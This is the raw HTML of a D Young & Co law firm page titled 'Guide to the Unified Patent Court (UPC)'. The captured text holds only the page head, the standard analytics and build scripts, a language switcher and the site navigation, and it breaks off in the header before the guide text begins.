

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc
body_size: 57755
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Guide to the Unified Patent Court (UPC)</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="This guide aims to set out the essential elements of the UPC system. We have published a separate guide to the unitary patent (see Guide to the unitary…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" property="og:url">
<meta content="Guide to the Unified Patent Court (UPC)" property="og:title">
<meta content="This guide aims to set out the essential elements of the UPC system. We have published a separate guide to the unitary patent (see Guide to the unitary…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-upupc.jpg?mtime=1671034867" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Guide to the Unified Patent Court (UPC)">
<meta name="twitter:description" content="This guide aims to set out the essential elements of the UPC system. We have published a separate guide to the unitary patent (see Guide to the unitary…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-upupc.jpg?mtime=1671034867">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="guide-unified-patent-court-upc" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-uveais" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;c72ad09ddb0275b2761907ac4b61b809a73d179d57a268a61c656f8b550f40e8component-uveais&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;bac5a966be4a7f72d2d518a3fc91092d2be1d91ad2d8622846dba8d83a755274122561&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
